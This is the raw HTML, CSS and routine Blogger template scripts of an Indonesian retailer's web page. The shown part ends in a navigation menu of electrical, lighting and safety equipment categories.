.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
